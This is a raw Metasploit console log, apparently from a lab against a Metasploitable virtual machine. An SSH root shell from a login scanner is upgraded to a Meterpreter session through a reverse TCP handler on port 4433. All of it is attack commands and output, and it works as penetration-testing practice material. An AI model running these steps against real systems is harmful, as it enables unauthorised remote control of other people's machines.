 msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type         Information  Connection
--  ----  ----         -----------  ----------
1         shell linux  SSH root @   192.168.30.102:37481 -> 192.168.30.103:22 (192.168.30.103)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.30.102:4433
[*] Sending stage (1017704 bytes) to 192.168.30.103
[*] Meterpreter session 2 opened (192.168.30.102:4433 -> 192.168.30.103:39896) at 2024-11-13 21:46:10 +0200
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type                   Information                       Connection
--  ----  ----                   -----------                       ----------
1         shell linux            SSH root @                        192.168.30.102:37481 -> 192.168.30.103:22 (
192.168.30.103)
2         meterpreter x86/linux  user @ metasploitable.localdomain  192.168.30.102:4433 -> 192.168.30.103:39896
(192.168.30.103)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >